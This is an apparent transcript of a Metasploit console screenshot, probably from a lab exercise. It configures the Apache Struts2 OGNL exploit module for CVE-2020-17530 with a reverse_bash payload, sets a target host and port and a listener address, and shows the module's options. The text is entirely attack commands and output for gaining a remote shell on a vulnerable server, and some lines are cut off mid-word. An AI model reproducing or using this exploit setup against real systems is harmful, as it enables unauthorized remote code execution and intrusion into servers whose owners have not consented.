 hui@202212063005: ~
拖拽至此上传
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/http/struts2_multi_eval_ognl
[*] No payload configured, defaulting to cmd/unix/python/meterpreter/reverse_tcp
msf6 exploit(multi/http/struts2_multi_eval_ognl) > set payload payload/cmd/unix/reverse_bash
payload => cmd/unix/reverse_bash
msf6 exploit(multi/http/struts2_multi_eval_ognl) > set RHOSTS 192.168.56.104
RHOSTS => 192.168.56.104
msf6 exploit(multi/http/struts2_multi_eval_ognl) > set rport  61021
rport => 61021
msf6 exploit(multi/http/struts2_multi_eval_ognl) > set LHOST 192.168.56.108
LHOST => 192.168.56.108
msf6 exploit(multi/http/struts2_multi_eval_ognl) > show options
Module options (exploit/multi/http/struts2_multi_eval_ognl):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
CVE        CVE-2020-17530   yes       Vulnerability to use (Accepted: CVE-2020-17530, CVE-2019-0230)
NAME       id               yes       The HTTP query parameter or form data name
Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS     192.168.56.104   yes       The target host(s), see https://docs.metasploit.com/docs/using-metasp
ics/using-metasploit.html
RPORT      61021            yes       The target port (TCP)
SSL        false            no        Negotiate SSL/TLS for outgoing connections
SSLCert                     no        Path to a custom SSL certificate (default is randomly generated)
TARGETURI  /                yes       A valid base path to a struts application
URIPATH                     no        The URI to use for this exploit (default is random)
VHOST                       no        HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SRVHOST  0.0.0.0          yes       The local host or network interface to listen on. This must be an addre
e local machine or 0.0.0.0 to listen on all addresses.
SRVPORT  8080             yes       The local port to listen on.
Payload options (cmd/unix/reverse_bash):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.56.108   yes       The listen address (an interface may be specified)